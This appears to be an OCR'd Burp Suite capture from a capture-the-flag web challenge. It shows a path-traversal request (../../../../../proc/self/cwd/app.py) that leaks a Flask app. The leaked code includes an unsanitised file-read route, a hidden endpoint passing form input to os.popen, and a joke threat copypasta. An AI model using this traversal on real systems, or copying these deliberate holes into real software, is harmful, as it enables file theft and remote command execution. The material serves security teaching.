 Send Cancel < > Target: http://
Request
Pretty Raw Hex \n
1 GET /view?file=../../../../../proc/self/cwd/app.py HTTP/1.1
2 Host: webintro.pilv.ar:9002
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.65 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Referer: http://webintro.pilv.ar:9002/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
8 from flask import Flask, request, render_template
9 import os
10
11 app = Flask(__name__)
12
13 copypasta = """okay, kid im done. i doubt you even have basic knowlege of hacking. i doul boot
linux so i can run my scripts. you made a big mistake of replying to my comment without using a
proxy, because i'm already tracking youre ip. since ur so hacking iliterate, that means internet
protocol. once i find your ip i can easily install a backdoor trojan into your pc, not to mention
your email will be in my hands. dont even bother turning off your pc, because i can rout malware
into your power system so i can turn your excuse of a computer on at any time. it might be a good
time to cancel your credit card since ill have that too. if i wanted i could release your home
information onto my secure irc chat and maybe if your unlucky someone will come knocking at your
door. id highly suggest you take your little comment about me back since i am no script kiddie. i
know java and c++ fluently and make my own scripts and source code. because im a nice guy ill give
you a chance to take it back. you have 4 hours in unix time, clock is ticking. ill let you know
when the time is up by sending you an email to [redacted] which I aquired with a java program i
just wrote. see you then :)"""
14
15 @app.route('/')
16 def mainpage():
17 file = request.args.get('file')
18 if file == None:
19 file = "cake.png"
20 if ".." in file:
21 return copypasta
22 return render_template('index.html', file=file, files=os.listdir("images"))
23
24 @app.route('/view')
25 def view():
26 file = request.args.get('file')
27 return open("images/"+file, 'rb').read()
28
29 @app.route('/verYsup33rSecr3tEndpoint', methods=['POST'])
30 def secret():
31 return os.popen(request.form['command']).read() # please don't break the challenge UwU
32
33 if __name__ == "__main__":
34 app.run(port=9002, host="0.0.0.0")
35